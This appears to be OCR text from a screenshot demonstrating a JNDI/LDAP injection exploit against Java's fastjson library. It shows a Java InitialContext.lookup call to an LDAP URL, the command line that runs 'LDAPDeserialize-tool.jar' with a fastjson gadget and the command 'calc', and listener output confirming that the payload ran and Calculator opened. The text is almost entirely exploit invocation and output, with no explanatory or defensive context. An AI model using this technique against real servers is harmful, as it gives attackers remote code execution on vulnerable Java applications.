 Context ctx = new InitialContext();
ctx.lookup( name: "ldap://127.0.0.1:1389/aaa");
}
}
C:\Windows\system32\cmd.e
F:\tools\漏洞利用工具\打点\GUI_tools\tools\渗透测试工具>java -jar LDAPDeserialize-tool.jar -g fastjson -c calc
使用fastjson
执行的命令为: calc
Listening on 0.0.0.0:1389
客户端请求: ldap://ip:1389/Exploit (名字随意)
收到ip: 127.0.0.1:49298 的请求!
计算器
标准